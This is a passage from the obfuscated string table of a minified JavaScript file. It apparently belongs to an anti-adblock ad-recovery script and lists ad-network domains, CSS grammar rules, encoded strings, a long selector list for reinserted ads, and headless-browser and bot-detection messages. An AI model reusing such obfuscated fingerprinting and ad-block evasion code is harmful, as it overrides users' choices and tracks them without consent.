','readable','visible|auto|hidden','cqb','findAllFragments','<xyz-space>\x20[<number>|<percentage>|none]{3}','the-ozone-project.com','consumeUntilExclamationMarkOrSemicolon','wrap|none','arrayBuffer','name','adsinteractive','productSub','ups.analytics.yahoo.com','https://aax.amazon-adsystem.com/e/dtb/bid','onclick','Atrule','ClassSelector','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','adsbygoogle','getSizes','yorkshirepost.co.uk','slotResponseReceived','argument\x20name\x20is\x20invalid','copy','jsHeapSizeLimit','write','setSource','normal|<feature-tag-value>#','symbol','adingo','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','_sourceRoot','container','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','translateX(\x20<length-percentage>\x20)','onWhiteSpace','[none|<custom-ident>]#','hasFocus','ad01','https://fb.html-load.com','endpoint','form','startColumn','<integer>|<length>','isNameCharCode','data:','parentNode','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','nth','immediate','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','not-','driver','_ads','event_type','pb_','osano_','normal|[<number>\x20<integer>?]','validate','loc','(\x20<declaration>\x20)','Unknown\x20node\x20type\x20`','\x22\x20is\x20a\x20required\x20argument.','computerbild.de','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','banner_ad','reverse','join','\x22\x20is\x20not\x20in\x20the\x20set.','img','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','function-token','error','__lastWatirConfirm','scale','permission','normal|[fill||stroke||markers]','<\x27align-items\x27>\x20<\x27justify-items\x27>?','prevUntil','Block','navigator.webdriver\x20is\x20undefined','raptive','eatIdent','697648AjQbdc','ignoreInvalidMapping','https://consent.programme-tv.net','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','https://tlx.3lift.com/header/auction','dump','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','yahoo-mail-v1','add','XMLHttpRequest_responseText','googMsgType','isBalanceEdge','srcdoc','dggn','mustIncludeStrings','vmin','toISOString','fromSetString','MAIN','<mf-name>','is_blocking_acceptable_ads','listenerId','gpt-adshield','https://consent.northantstelegraph.co.uk','comma','Response_url','hostname','ads-refinery89.adhese.com','terms','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','Number\x20sign\x20is\x20not\x20allowed','sort','pageview','dn0qt3r0xannq.cloudfront.net','scope','})()','infinityfree.com','dispatchEvent','insertList','callback','rhombusads.com','about:blank','MessageEvent_data','as_json_modifier','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','<font-weight-absolute>{1,2}','cookieless-data.com','context','genieesspv.jp','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','Brian\x20Paul','crios','fetchLater','.pages.dev','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','sourceMap','url','focus/','auto|fixed','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','Active\x20auto\x20recovery:\x20index\x20','meta[http-equiv=\x22Content-Security-Policy\x22]','<mf-plain>|<mf-boolean>|<mf-range>','event_sample_ratio','<number>|<percentage>|none','Document_getElementsByTagName','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','scaleY(\x20[<number>|<percentage>]\x20)',',\x20width:\x20','<clip-source>|[<basic-shape>||<geometry-box>]|none','content_ad','Function.prototype.bind\x20is\x20undefined','Failed\x20to\x20load\x20profile:\x20','ocelot.studio','start','media-amazon.com','<number-percentage>{1,4}\x20fill?','scanWord','Unexpected\x20combinator','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','connectad.io','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','cdn.flashtalking.com','handlers','userLanguage','halifaxcourier.co.uk','ads-twitter.com','https://ad-delivery.net/px.gif?ch=2','custom-ident','bidsBackHandler','gpt-adsinteractive','aweber.com','ccgateway.net','text/html','navigator.permissions\x20is\x20undefined','selectorText','as_logs','include','attributionsrc=','parseInt','adunit','<\x27inset-inline\x27>','idSubstrings','content-box|padding-box|border-box|fill-box|stroke-box|view-box','Blocked\x20','serverbid.com','bounceexchange.com','anymind','Missed\x20`structure`\x20field\x20in\x20`','gpt','[<length-percentage>|left|center|right]#','cancelIdleCallback','!term','auto|bar|block|underscore','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','from|to|<percentage>|<timeline-range-name>\x20<percentage>','tokenize','as_skip','children','privacymanager.io','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','rng','Yml4cXJod245emptNTRvMTJmZTBz','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','findAll','[restore-rejections]\x20handleQueued\x20script_onerror','appVersion','SharedStorageWorklet_addModule','\x20or\x20hex\x20digit','\x20is\x20expected','Too\x20many\x20hex\x20digits','tokenType','longestMatch','findValueFragments','as_key','cloudfront.net','player','<div\x20class=\x22CAN_content\x22>','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','googletag','nextNonWsCode','<length>','safe','`\x20node\x20type\x20definition','declarators','headless_chrome','khz','pseudo','<an-plus-b>|even|odd','ybar','runBoredpandaMonitor\x20error','navigator','dsp-service